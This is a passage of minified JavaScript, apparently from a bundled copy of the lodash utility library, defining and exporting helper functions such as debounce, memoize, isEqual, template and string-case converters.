td=Rr(function(e,t,r){Re.call(e,r)?++e[r]:Xt(e,r,1)});function nd(e,t,r){var i=de(e)?Ha:Gu;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}function rd(e,t){var r=de(e)?jt:us;return r(e,ae(t,3))}var id=Bs(il),ad=Bs(al);function sd(e,t){return je(Ur(e,t),1)}function ld(e,t){return je(Ur(e,t),Ft)}function od(e,t,r){return r=r===u?1:ge(r),je(Ur(e,t),r)}function cl(e,t){var r=de(e)?bt:rn;return r(e,ae(t,3))}function dl(e,t){var r=de(e)?So:os;return r(e,ae(t,3))}var ud=Rr(function(e,t,r){Re.call(e,r)?e[r].push(t):Xt(e,r,[t])});function fd(e,t,r,i){e=ft(e)?e:Bn(e),r=r&&!i?ge(r):0;var a=e.length;return r<0&&(r=Ke(a+r,0)),kr(e)?r<=a&&e.indexOf(t,r)>-1:!!a&&Sn(e,t,r)>-1}var cd=_e(function(e,t,r){var i=-1,a=typeof t=="function",l=ft(e)?S(e.length):[];return rn(e,function(p){l[++i]=a?pt(t,p,r):Jn(p,t,r)}),l}),dd=Rr(function(e,t,r){Xt(e,r,t)});function Ur(e,t){var r=de(e)?Fe:gs;return r(e,ae(t,3))}function pd(e,t,r,i){return e==null?[]:(de(t)||(t=t==null?[]:[t]),r=i?u:r,de(r)||(r=r==null?[]:[r]),xs(e,t,r))}var hd=Rr(function(e,t,r){e[r?0:1].push(t)},function(){return[[],[]]});function gd(e,t,r){var i=de(e)?ui:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,rn)}function md(e,t,r){var i=de(e)?Co:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,os)}function vd(e,t){var r=de(e)?jt:us;return r(e,Zr(ae(t,3)))}function wd(e){var t=de(e)?is:ff;return t(e)}function xd(e,t,r){(r?at(e,t,r):t===u)?t=1:t=ge(t);var i=de(e)?Fu:cf;return i(e,t)}function _d(e){var t=de(e)?Nu:pf;return t(e)}function yd(e){if(e==null)return 0;if(ft(e))return kr(e)?Mn(e):e.length;var t=nt(e);return t==w||t==d?e.size:Mi(e).length}function bd(e,t,r){var i=de(e)?fi:hf;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}var Ed=_e(function(e,t){if(e==null)return[];var r=t.length;return r>1&&at(e,t[0],t[1])?t=[]:r>2&&at(t[0],t[1],t[2])&&(t=[t[0]]),xs(e,je(t,1),[])}),Xr=nu||function(){return Qe.Date.now()};function $d(e,t){if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){if(--e<1)return t.apply(this,arguments)}}function pl(e,t,r){return t=r?u:t,t=e&&t==null?e.length:t,Gt(e,De,u,u,u,u,t)}function hl(e,t){var r;if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){return--e>0&&(r=t.apply(this,arguments)),e<=1&&(t=u),r}}var Qi=_e(function(e,t,r){var i=ve;if(r.length){var a=tn(r,zn(Qi));i|=re}return Gt(e,i,t,r,a)}),gl=_e(function(e,t,r){var i=ve|Ae;if(r.length){var a=tn(r,zn(gl));i|=re}return Gt(t,i,e,r,a)});function ml(e,t,r){t=r?u:t;var i=Gt(e,F,u,u,u,u,u,t);return i.placeholder=ml.placeholder,i}function vl(e,t,r){t=r?u:t;var i=Gt(e,Z,u,u,u,u,u,t);return i.placeholder=vl.placeholder,i}function wl(e,t,r){var i,a,l,p,m,_,R=0,z=!1,H=!1,k=!0;if(typeof e!="function")throw new Et(Ce);t=Mt(t)||0,Ue(r)&&(z=!!r.leading,H="maxWait"in r,l=H?Ke(Mt(r.maxWait)||0,t):l,k="trailing"in r?!!r.trailing:k);function te(qe){var Ot=i,Vt=a;return i=a=u,R=qe,p=e.apply(Vt,Ot),p}function se(qe){return R=qe,m=nr(Ee,t),z?te(qe):p}function we(qe){var Ot=qe-_,Vt=qe-R,Bl=t-Ot;return H?tt(Bl,l-Vt):Bl}function le(qe){var Ot=qe-_,Vt=qe-R;return _===u||Ot>=t||Ot<0||H&&Vt>=l}function Ee(){var qe=Xr();if(le(qe))return Se(qe);m=nr(Ee,we(qe))}function Se(qe){return m=u,k&&i?te(qe):(i=a=u,p)}function vt(){m!==u&&Ms(m),R=0,i=_=a=m=u}function st(){return m===u?p:Se(Xr())}function wt(){var qe=Xr(),Ot=le(qe);if(i=arguments,a=this,_=qe,Ot){if(m===u)return se(_);if(H)return Ms(m),m=nr(Ee,t),te(_)}return m===u&&(m=nr(Ee,t)),p}return wt.cancel=vt,wt.flush=st,wt}var Td=_e(function(e,t){return ls(e,1,t)}),Sd=_e(function(e,t,r){return ls(e,Mt(t)||0,r)});function Cd(e){return Gt(e,Lt)}function Gr(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new Et(Ce);var r=function(){var i=arguments,a=t?t.apply(this,i):i[0],l=r.cache;if(l.has(a))return l.get(a);var p=e.apply(this,i);return r.cache=l.set(a,p)||l,p};return r.cache=new(Gr.Cache||Ut),r}Gr.Cache=Ut;function Zr(e){if(typeof e!="function")throw new Et(Ce);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Md(e){return hl(2,e)}var Id=gf(function(e,t){t=t.length==1&&de(t[0])?Fe(t[0],ht(ae())):Fe(je(t,1),ht(ae()));var r=t.length;return _e(function(i){for(var a=-1,l=tt(i.length,r);++a<l;)i[a]=t[a].call(this,i[a]);return pt(e,this,i)})}),ji=_e(function(e,t){var r=tn(t,zn(ji));return Gt(e,re,u,t,r)}),xl=_e(function(e,t){var r=tn(t,zn(xl));return Gt(e,Le,u,t,r)}),Ad=Zt(function(e,t){return Gt(e,et,u,u,u,t)});function Pd(e,t){if(typeof e!="function")throw new Et(Ce);return t=t===u?t:ge(t),_e(e,t)}function Od(e,t){if(typeof e!="function")throw new Et(Ce);return t=t==null?0:Ke(ge(t),0),_e(function(r){var i=r[t],a=ln(r,0,t);return i&&en(a,i),pt(e,this,a)})}function Ld(e,t,r){var i=!0,a=!0;if(typeof e!="function")throw new Et(Ce);return Ue(r)&&(i="leading"in r?!!r.leading:i,a="trailing"in r?!!r.trailing:a),wl(e,t,{leading:i,maxWait:t,trailing:a})}function Rd(e){return pl(e,1)}function zd(e,t){return ji(Bi(t),e)}function Dd(){if(!arguments.length)return[];var e=arguments[0];return de(e)?e:[e]}function Bd(e){return Tt(e,oe)}function Wd(e,t){return t=typeof t=="function"?t:u,Tt(e,oe,t)}function Hd(e){return Tt(e,Xe|oe)}function Fd(e,t){return t=typeof t=="function"?t:u,Tt(e,Xe|oe,t)}function Nd(e,t){return t==null||ss(e,t,Je(t))}function Pt(e,t){return e===t||e!==e&&t!==t}var Yd=Wr(Ti),Ud=Wr(function(e,t){return e>=t}),wn=ds(function(){return arguments}())?ds:function(e){return Ge(e)&&Re.call(e,"callee")&&!Qa.call(e,"callee")},de=S.isArray,Xd=La?ht(La):Ju;function ft(e){return e!=null&&qr(e.length)&&!kt(e)}function Ze(e){return Ge(e)&&ft(e)}function Gd(e){return e===!0||e===!1||Ge(e)&&it(e)==C}var on=iu||fa,Zd=Ra?ht(Ra):Qu;function qd(e){return Ge(e)&&e.nodeType===1&&!rr(e)}function kd(e){if(e==null)return!0;if(ft(e)&&(de(e)||typeof e=="string"||typeof e.splice=="function"||on(e)||Dn(e)||wn(e)))return!e.length;var t=nt(e);if(t==w||t==d)return!e.size;if(tr(e))return!Mi(e).length;for(var r in e)if(Re.call(e,r))return!1;return!0}function Kd(e,t){return Qn(e,t)}function Vd(e,t,r){r=typeof r=="function"?r:u;var i=r?r(e,t):u;return i===u?Qn(e,t,u,r):!!i}function ea(e){if(!Ge(e))return!1;var t=it(e);return t==L||t==W||typeof e.message=="string"&&typeof e.name=="string"&&!rr(e)}function Jd(e){return typeof e=="number"&&es(e)}function kt(e){if(!Ue(e))return!1;var t=it(e);return t==A||t==b||t==N||t==$}function _l(e){return typeof e=="number"&&e==ge(e)}function qr(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Rt}function Ue(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function Ge(e){return e!=null&&typeof e=="object"}var yl=za?ht(za):ef;function Qd(e,t){return e===t||Ci(e,t,Xi(t))}function jd(e,t,r){return r=typeof r=="function"?r:u,Ci(e,t,Xi(t),r)}function ep(e){return bl(e)&&e!=+e}function tp(e){if(Wf(e))throw new ce(xe);return ps(e)}function np(e){return e===null}function rp(e){return e==null}function bl(e){return typeof e=="number"||Ge(e)&&it(e)==c}function rr(e){if(!Ge(e)||it(e)!=o)return!1;var t=_r(e);if(t===null)return!0;var r=Re.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&mr.call(r)==Qo}var ta=Da?ht(Da):tf;function ip(e){return _l(e)&&e>=-Rt&&e<=Rt}var El=Ba?ht(Ba):nf;function kr(e){return typeof e=="string"||!de(e)&&Ge(e)&&it(e)==h}function mt(e){return typeof e=="symbol"||Ge(e)&&it(e)==I}var Dn=Wa?ht(Wa):rf;function ap(e){return e===u}function sp(e){return Ge(e)&&nt(e)==T}function lp(e){return Ge(e)&&it(e)==ee}var op=Wr(Ii),up=Wr(function(e,t){return e<=t});function $l(e){if(!e)return[];if(ft(e))return kr(e)?It(e):ut(e);if(Xn&&e[Xn])return Fo(e[Xn]());var t=nt(e),r=t==w?mi:t==d?dr:Bn;return r(e)}function Kt(e){if(!e)return e===0?e:0;if(e=Mt(e),e===Ft||e===-Ft){var t=e<0?-1:1;return t*Jt}return e===e?e:0}function ge(e){var t=Kt(e),r=t%1;return t===t?r?t-r:t:0}function Tl(e){return e?hn(ge(e),0,xt):0}function Mt(e){if(typeof e=="number")return e;if(mt(e))return _n;if(Ue(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Ue(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Xa(e);var r=Yl.test(e);return r||Xl.test(e)?Eo(e.slice(2),r?2:8):Nl.test(e)?_n:+e}function Sl(e){return Dt(e,ct(e))}function fp(e){return e?hn(ge(e),-Rt,Rt):e===0?e:0}function Oe(e){return e==null?"":gt(e)}var cp=Ln(function(e,t){if(tr(t)||ft(t)){Dt(t,Je(t),e);return}for(var r in t)Re.call(t,r)&&Kn(e,r,t[r])}),Cl=Ln(function(e,t){Dt(t,ct(t),e)}),Kr=Ln(function(e,t,r,i){Dt(t,ct(t),e,i)}),dp=Ln(function(e,t,r,i){Dt(t,Je(t),e,i)}),pp=Zt(bi);function hp(e,t){var r=On(e);return t==null?r:as(r,t)}var gp=_e(function(e,t){e=Be(e);var r=-1,i=t.length,a=i>2?t[2]:u;for(a&&at(t[0],t[1],a)&&(i=1);++r<i;)for(var l=t[r],p=ct(l),m=-1,_=p.length;++m<_;){var R=p[m],z=e[R];(z===u||Pt(z,In[R])&&!Re.call(e,R))&&(e[R]=l[R])}return e}),mp=_e(function(e){return e.push(u,Xs),pt(Ml,u,e)});function vp(e,t){return Fa(e,ae(t,3),zt)}function wp(e,t){return Fa(e,ae(t,3),$i)}function xp(e,t){return e==null?e:Ei(e,ae(t,3),ct)}function _p(e,t){return e==null?e:fs(e,ae(t,3),ct)}function yp(e,t){return e&&zt(e,ae(t,3))}function bp(e,t){return e&&$i(e,ae(t,3))}function Ep(e){return e==null?[]:Ar(e,Je(e))}function $p(e){return e==null?[]:Ar(e,ct(e))}function na(e,t,r){var i=e==null?u:gn(e,t);return i===u?r:i}function Tp(e,t){return e!=null&&qs(e,t,qu)}function ra(e,t){return e!=null&&qs(e,t,ku)}var Sp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),e[t]=r},aa(dt)),Cp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),Re.call(e,t)?e[t].push(r):e[t]=[r]},ae),Mp=_e(Jn);function Je(e){return ft(e)?rs(e):Mi(e)}function ct(e){return ft(e)?rs(e,!0):af(e)}function Ip(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,t(i,a,l),i)}),r}function Ap(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,a,t(i,a,l))}),r}var Pp=Ln(function(e,t,r){Pr(e,t,r)}),Ml=Ln(function(e,t,r,i){Pr(e,t,r,i)}),Op=Zt(function(e,t){var r={};if(e==null)return r;var i=!1;t=Fe(t,function(l){return l=sn(l,e),i||(i=l.length>1),l}),Dt(e,Yi(e),r),i&&(r=Tt(r,Xe|fe|oe,Sf));for(var a=t.length;a--;)Ri(r,t[a]);return r});function Lp(e,t){return Il(e,Zr(ae(t)))}var Rp=Zt(function(e,t){return e==null?{}:lf(e,t)});function Il(e,t){if(e==null)return{};var r=Fe(Yi(e),function(i){return[i]});return t=ae(t),_s(e,r,function(i,a){return t(i,a[0])})}function zp(e,t,r){t=sn(t,e);var i=-1,a=t.length;for(a||(a=1,e=u);++i<a;){var l=e==null?u:e[Bt(t[i])];l===u&&(i=a,l=r),e=kt(l)?l.call(e):l}return e}function Dp(e,t,r){return e==null?e:jn(e,t,r)}function Bp(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:jn(e,t,r,i)}var Al=Ys(Je),Pl=Ys(ct);function Wp(e,t,r){var i=de(e),a=i||on(e)||Dn(e);if(t=ae(t,4),r==null){var l=e&&e.constructor;a?r=i?new l:[]:Ue(e)?r=kt(l)?On(_r(e)):{}:r={}}return(a?bt:zt)(e,function(p,m,_){return t(r,p,m,_)}),r}function Hp(e,t){return e==null?!0:Ri(e,t)}function Fp(e,t,r){return e==null?e:Ts(e,t,Bi(r))}function Np(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:Ts(e,t,Bi(r),i)}function Bn(e){return e==null?[]:gi(e,Je(e))}function Yp(e){return e==null?[]:gi(e,ct(e))}function Up(e,t,r){return r===u&&(r=t,t=u),r!==u&&(r=Mt(r),r=r===r?r:0),t!==u&&(t=Mt(t),t=t===t?t:0),hn(Mt(e),t,r)}function Xp(e,t,r){return t=Kt(t),r===u?(r=t,t=0):r=Kt(r),e=Mt(e),Ku(e,t,r)}function Gp(e,t,r){if(r&&typeof r!="boolean"&&at(e,t,r)&&(t=r=u),r===u&&(typeof t=="boolean"?(r=t,t=u):typeof e=="boolean"&&(r=e,e=u)),e===u&&t===u?(e=0,t=1):(e=Kt(e),t===u?(t=e,e=0):t=Kt(t)),e>t){var i=e;e=t,t=i}if(r||e%1||t%1){var a=ts();return tt(e+a*(t-e+bo("1e-"+((a+"").length-1))),t)}return Pi(e,t)}var Zp=Rn(function(e,t,r){return t=t.toLowerCase(),e+(r?Ol(t):t)});function Ol(e){return ia(Oe(e).toLowerCase())}function Ll(e){return e=Oe(e),e&&e.replace(Zl,zo).replace(co,"")}function qp(e,t,r){e=Oe(e),t=gt(t);var i=e.length;r=r===u?i:hn(ge(r),0,i);var a=r;return r-=t.length,r>=0&&e.slice(r,a)==t}function kp(e){return e=Oe(e),e&&fn.test(e)?e.replace(Pe,Do):e}function Kp(e){return e=Oe(e),e&&sr.test(e)?e.replace(En,"\\$&"):e}var Vp=Rn(function(e,t,r){return e+(r?"-":"")+t.toLowerCase()}),Jp=Rn(function(e,t,r){return e+(r?" ":"")+t.toLowerCase()}),Qp=Ds("toLowerCase");function jp(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;if(!t||i>=t)return e;var a=(t-i)/2;return Br($r(a),r)+e+Br(Er(a),r)}function eh(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?e+Br(t-i,r):e}function th(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?Br(t-i,r)+e:e}function nh(e,t,r){return r||t==null?t=0:t&&(t=+t),ou(Oe(e).replace(Qt,""),t||0)}function rh(e,t,r){return(r?at(e,t,r):t===u)?t=1:t=ge(t),Oi(Oe(e),t)}function ih(){var e=arguments,t=Oe(e[0]);return e.length<3?t:t.replace(e[1],e[2])}var ah=Rn(function(e,t,r){return e+(r?"_":"")+t.toLowerCase()});function sh(e,t,r){return r&&typeof r!="number"&&at(e,t,r)&&(t=r=u),r=r===u?xt:r>>>0,r?(e=Oe(e),e&&(typeof t=="string"||t!=null&&!ta(t))&&(t=gt(t),!t&&Cn(e))?ln(It(e),0,r):e.split(t,r)):[]}var lh=Rn(function(e,t,r){return e+(r?" ":"")+ia(t)});function oh(e,t,r){return e=Oe(e),r=r==null?0:hn(ge(r),0,e.length),t=gt(t),e.slice(r,r+t.length)==t}function uh(e,t,r){var i=s.templateSettings;r&&at(e,t,r)&&(t=u),e=Oe(e),t=Kr({},t,i,Us);var a=Kr({},t.imports,i.imports,Us),l=Je(a),p=gi(a,l),m,_,R=0,z=t.interpolate||lr,H="__p += '",k=vi((t.escape||lr).source+"|"+z.source+"|"+(z===_t?Fl:lr).source+"|"+(t.evaluate||lr).source+"|$","g"),te="//# sourceURL="+(Re.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++vo+"]")+`
`;e.replace(k,function(le,Ee,Se,vt,st,wt){return Se||(Se=vt),H+=e.slice(R,wt).replace(ql,Bo),Ee&&(m=!0,H+=`' +
__e(`+Ee+`) +
'`),st&&(_=!0,H+=`';
`+st+`;
__p += '`),Se&&(H+=`' +
((__t = (`+Se+`)) == null ? '' : __t) +
'`),R=wt+le.length,le}),H+=`';
`;var se=Re.call(t,"variable")&&t.variable;if(!se)H=`with (obj) {
`+H+`
}
`;else if(Wl.test(se))throw new ce(me);H=(_?H.replace(M,""):H).replace(V,"$1").replace(K,"$1;"),H="function("+(se||"obj")+`) {
`+(se?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(m?", __e = _.escape":"")+(_?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+H+`return __p
}`;var we=zl(function(){return Me(l,te+"return "+H).apply(u,p)});if(we.source=H,ea(we))throw we;return we}function fh(e){return Oe(e).toLowerCase()}function ch(e){return Oe(e).toUpperCase()}function dh(e,t,r){if(e=Oe(e),e&&(r||t===u))return Xa(e);if(!e||!(t=gt(t)))return e;var i=It(e),a=It(t),l=Ga(i,a),p=Za(i,a)+1;return ln(i,l,p).join("")}function ph(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.slice(0,ka(e)+1);if(!e||!(t=gt(t)))return e;var i=It(e),a=Za(i,It(t))+1;return ln(i,0,a).join("")}function hh(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.replace(Qt,"");if(!e||!(t=gt(t)))return e;var i=It(e),a=Ga(i,It(t));return ln(i,a).join("")}function gh(e,t){var r=Wt,i=Vr;if(Ue(t)){var a="separator"in t?t.separator:a;r="length"in t?ge(t.length):r,i="omission"in t?gt(t.omission):i}e=Oe(e);var l=e.length;if(Cn(e)){var p=It(e);l=p.length}if(r>=l)return e;var m=r-Mn(i);if(m<1)return i;var _=p?ln(p,0,m).join(""):e.slice(0,m);if(a===u)return _+i;if(p&&(m+=_.length-m),ta(a)){if(e.slice(m).search(a)){var R,z=_;for(a.global||(a=vi(a.source,Oe(ca.exec(a))+"g")),a.lastIndex=0;R=a.exec(z);)var H=R.index;_=_.slice(0,H===u?m:H)}}else if(e.indexOf(gt(a),m)!=m){var k=_.lastIndexOf(a);k>-1&&(_=_.slice(0,k))}return _+i}function mh(e){return e=Oe(e),e&&ot.test(e)?e.replace($e,Xo):e}var vh=Rn(function(e,t,r){return e+(r?" ":"")+t.toUpperCase()}),ia=Ds("toUpperCase");function Rl(e,t,r){return e=Oe(e),t=r?u:t,t===u?Ho(e)?qo(e):Ao(e):e.match(t)||[]}var zl=_e(function(e,t){try{return pt(e,u,t)}catch(r){return ea(r)?r:new ce(r)}}),wh=Zt(function(e,t){return bt(t,function(r){r=Bt(r),Xt(e,r,Qi(e[r],e))}),e});function xh(e){var t=e==null?0:e.length,r=ae();return e=t?Fe(e,function(i){if(typeof i[1]!="function")throw new Et(Ce);return[r(i[0]),i[1]]}):[],_e(function(i){for(var a=-1;++a<t;){var l=e[a];if(pt(l[0],this,i))return pt(l[1],this,i)}})}function _h(e){return Xu(Tt(e,Xe))}function aa(e){return function(){return e}}function yh(e,t){return e==null||e!==e?t:e}var bh=Ws(),Eh=Ws(!0);function dt(e){return e}function sa(e){return hs(typeof e=="function"?e:Tt(e,Xe))}function $h(e){return ms(Tt(e,Xe))}function Th(e,t){return vs(e,Tt(t,Xe))}var Sh=_e(function(e,t){return function(r){return Jn(r,e,t)}}),Ch=_e(function(e,t){return function(r){return Jn(e,r,t)}});function la(e,t,r){var i=Je(t),a=Ar(t,i);r==null&&!(Ue(t)&&(a.length||!i.length))&&(r=t,t=e,e=this,a=Ar(t,Je(t)));var l=!(Ue(r)&&"chain"in r)||!!r.chain,p=kt(e);return bt(a,function(m){var _=t[m];e[m]=_,p&&(e.prototype[m]=function(){var R=this.__chain__;if(l||R){var z=e(this.__wrapped__),H=z.__actions__=ut(this.__actions__);return H.push({func:_,args:arguments,thisArg:e}),z.__chain__=R,z}return _.apply(e,en([this.value()],arguments))})}),e}function Mh(){return Qe._===this&&(Qe._=jo),this}function oa(){}function Ih(e){return e=ge(e),_e(function(t){return ws(t,e)})}var Ah=Hi(Fe),Ph=Hi(Ha),Oh=Hi(fi);function Dl(e){return Zi(e)?ci(Bt(e)):of(e)}function Lh(e){return function(t){return e==null?u:gn(e,t)}}var Rh=Fs(),zh=Fs(!0);function ua(){return[]}function fa(){return!1}function Dh(){return{}}function Bh(){return""}function Wh(){return!0}function Hh(e,t){if(e=ge(e),e<1||e>Rt)return[];var r=xt,i=tt(e,xt);t=ae(t),e-=xt;for(var a=hi(i,t);++r<e;)t(r);return a}function Fh(e){return de(e)?Fe(e,Bt):mt(e)?[e]:ut(nl(Oe(e)))}function Nh(e){var t=++Jo;return Oe(e)+t}var Yh=Dr(function(e,t){return e+t},0),Uh=Fi("ceil"),Xh=Dr(function(e,t){return e/t},1),Gh=Fi("floor");function Zh(e){return e&&e.length?Ir(e,dt,Ti):u}function qh(e,t){return e&&e.length?Ir(e,ae(t,2),Ti):u}function kh(e){return Ya(e,dt)}function Kh(e,t){return Ya(e,ae(t,2))}function Vh(e){return e&&e.length?Ir(e,dt,Ii):u}function Jh(e,t){return e&&e.length?Ir(e,ae(t,2),Ii):u}var Qh=Dr(function(e,t){return e*t},1),jh=Fi("round"),eg=Dr(function(e,t){return e-t},0);function tg(e){return e&&e.length?pi(e,dt):0}function ng(e,t){return e&&e.length?pi(e,ae(t,2)):0}return s.after=$d,s.ary=pl,s.assign=cp,s.assignIn=Cl,s.assignInWith=Kr,s.assignWith=dp,s.at=pp,s.before=hl,s.bind=Qi,s.bindAll=wh,s.bindKey=gl,s.castArray=Dd,s.chain=fl,s.chunk=Gf,s.compact=Zf,s.concat=qf,s.cond=xh,s.conforms=_h,s.constant=aa,s.countBy=td,s.create=hp,s.curry=ml,s.curryRight=vl,s.debounce=wl,s.defaults=gp,s.defaultsDeep=mp,s.defer=Td,s.delay=Sd,s.difference=kf,s.differenceBy=Kf,s.differenceWith=Vf,s.drop=Jf,s.dropRight=Qf,s.dropRightWhile=jf,s.dropWhile=ec,s.fill=tc,s.filter=rd,s.flatMap=sd,s.flatMapDeep=ld,s.flatMapDepth=od,s.flatten=sl,s.flattenDeep=nc,s.flattenDepth=rc,s.flip=Cd,s.flow=bh,s.flowRight=Eh,s.fromPairs=ic,s.functions=Ep,s.functionsIn=$p,s.groupBy=ud,s.initial=sc,s.intersection=lc,s.intersectionBy=oc,s.intersectionWith=uc,s.invert=Sp,s.invertBy=Cp,s.invokeMap=cd,s.iteratee=sa,s.keyBy=dd,s.keys=Je,s.keysIn=ct,s.map=Ur,s.mapKeys=Ip,s.mapValues=Ap,s.matches=$h,s.matchesProperty=Th,s.memoize=Gr,s.merge=Pp,s.mergeWith=Ml,s.method=Sh,s.methodOf=Ch,s.mixin=la,s.negate=Zr,s.nthArg=Ih,s.omit=Op,s.omitBy=Lp,s.once=Md,s.orderBy=pd,s.over=Ah,s.overArgs=Id,s.overEvery=Ph,s.overSome=Oh,s.partial=ji,s.partialRight=xl,s.partition=hd,s.pick=Rp,s.pickBy=Il,s.property=Dl,s.propertyOf=Lh,s.pull=pc,s.pullAll=ol,s.pullAllBy=hc,s.pullAllWith=gc,s.pullAt=mc,s.range=Rh,s.rangeRight=zh,s.rearg=Ad,s.reject=vd,s.remove=vc,s.rest=Pd,s.reverse=Vi,s.sampleSize=xd,s.set=Dp,s.setWith=Bp,s.shuffle=_d,s.slice=wc,s.sortBy=Ed,s.sortedUniq=Tc,s.sortedUniqBy=Sc,s.split=sh,s.spread=Od,s.tail=Cc,s.take=Mc,s.takeRight=Ic,s.takeRightWhile=Ac,s.takeWhile=Pc,s.tap=Zc,s.throttle=Ld,s.thru=Yr,s.toArray=$l,s.toPairs=Al,s.toPairsIn=Pl,s.toPath=Fh,s.toPlainObject=Sl,s.transform=Wp,s.unary=Rd,s.union=Oc,s.unionBy=Lc,s.unionWith=Rc,s.uniq=zc,s.uniqBy=Dc,s.uniqWith=Bc,s.unset=Hp,s.unzip=Ji,s.unzipWith=ul,s.update=Fp,s.updateWith=Np,s.values=Bn,s.valuesIn=Yp,s.without=Wc,s.words=Rl,s.wrap=zd,s.xor=Hc,s.xorBy=Fc,s.xorWith=Nc,s.zip=Yc,s.zipObject=Uc,s.zipObjectDeep=Xc,s.zipWith=Gc,s.entries=Al,s.entriesIn=Pl,s.extend=Cl,s.extendWith=Kr,la(s,s),s.add=Yh,s.attempt=zl,s.camelCase=Zp,s.capitalize=Ol,s.ceil=Uh,s.clamp=Up,s.clone=Bd,s.cloneDeep=Hd,s.cloneDeepWith=Fd,s.cloneWith=Wd,s.conformsTo=Nd,s.deburr=Ll,s.defaultTo=yh,s.divide=Xh,s.endsWith=qp,s.eq=Pt,s.escape=kp,s.escapeRegExp=Kp,s.every=nd,s.find=id,s.findIndex=il,s.findKey=vp,s.findLast=ad,s.findLastIndex=al,s.findLastKey=wp,s.floor=Gh,s.forEach=cl,s.forEachRight=dl,s.forIn=xp,s.forInRight=_p,s.forOwn=yp,s.forOwnRight=bp,s.get=na,s.gt=Yd,s.gte=Ud,s.has=Tp,s.hasIn=ra,s.head=ll,s.identity=dt,s.includes=fd,s.indexOf=ac,s.inRange=Xp,s.invoke=Mp,s.isArguments=wn,s.isArray=de,s.isArrayBuffer=Xd,s.isArrayLike=ft,s.isArrayLikeObject=Ze,s.isBoolean=Gd,s.isBuffer=on,s.isDate=Zd,s.isElement=qd,s.isEmpty=kd,s.isEqual=Kd,s.isEqualWith=Vd,s.isError=ea,s.isFinite=Jd,s.isFunction=kt,s.isInteger=_l,s.isLength=qr,s.isMap=yl,s.isMatch=Qd,s.isMatchWith=jd,s.isNaN=ep,s.isNative=tp,s.isNil=rp,s.isNull=np,s.isNumber=bl,s.isObject=Ue,s.isObjectLike=Ge,s.isPlainObject=rr,s.isRegExp=ta,s.isSafeInteger=ip,s.isSet=El,s.isString=kr,s.isSymbol=mt,s.isTypedArray=Dn,s.isUndefined=ap,s.isWeakMap=sp,s.isWeakSet=lp,s.join=fc,s.kebabCase=Vp,s.last=Ct,s.lastIndexOf=cc,s.lowerCase=Jp,s.lowerFirst=Qp,s.lt=op,s.lte=up,s.max=Zh,s.maxBy=qh,s.mean=kh,s.meanBy=Kh,s.min=Vh,s.minBy=Jh,s.stubArray=ua,s.stubFalse=fa,s.stubObject=Dh,s.stubString=Bh,s.stubTrue=Wh,s.multiply=Qh,s.nth=dc,s.noConflict=Mh,s.noop=oa,s.now=Xr,s.pad=jp,s.padEnd=eh,s.padStart=th,s.parseInt=nh,s.random=Gp,s.reduce=gd,s.reduceRight=md,s.repeat=rh,s.replace=ih,s.result=zp,s.round=jh,s.runInContext=x,s.sample=wd,s.size=yd,s.snakeCase=ah,s.some=bd,s.sortedIndex=xc,s.sortedIndexBy=_c,s.sortedIndexOf=yc,s.sortedLastIndex=bc,s.sortedLastIndexBy=Ec,s.sortedLastIndexOf=$c,s.startCase=lh,s.startsWith=oh,s.subtract=eg,s.sum=tg,s.sumBy=ng,s.template=uh,s.times=Hh,s.toFinite=Kt,s.toInteger=ge,s.toLength=Tl,s.toLower=fh,s.toNumber=Mt,s.toSafeInteger=fp,s.toString=Oe,s.toUpper=ch,s.trim=dh,s.trimEnd=ph,s.trimStart=hh,s.truncate=gh,s.unescape=mh,s.uniqueId=Nh,s.upperCase=vh,s.upperFirst=ia,s.each=cl,s.eachRight=dl,s.first=ll,la(s,function(){var e={};return zt(s,function(t,r){Re.call(s.prototype,r)||(e[r]=t)}),e}(),{chain:!1}),s.VERSION=ye,bt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){s[e].placeholder=s}),bt(["drop","take"],function(e,t){Te.prototype[e]=function(r){r=r===u?1:Ke(ge(r),0);var i=this.__filtered__&&!t?new Te(this):this.clone();return i.__filtered__?i.__takeCount__=tt(r,i.__takeCount__):i.__views__.push({size:tt(r,xt),type:e+(i.__dir__<0?"Right":"")}),i},Te.prototype[e+"Right"]=function(r){return this.reverse()[e](r).reverse()}}),bt(["filter","map","takeWhile"],function(e,t){var r=t+1,i=r==Ht||r==xn;Te.prototype[e]=function(a){var l=this.clone();return l.__iteratees__.push({iteratee:ae(a,3),type:r}),l.__filtered__=l.__filtered__||i,l}}),bt(["head","last"],function(e,t){var r="take"+(t?"Right":"");Te.prototype[e]=function(){return this[r](1).value()[0]}}),bt(["initial","tail"],function(e,t){var r="drop"+(t?"":"Right");Te.prototype[e]=function(){return this.__filtered__?new Te(this):this[r](1)}}),Te.prototype.compact=function(){return this.filter(dt)},Te.prototype.find=function(e){return 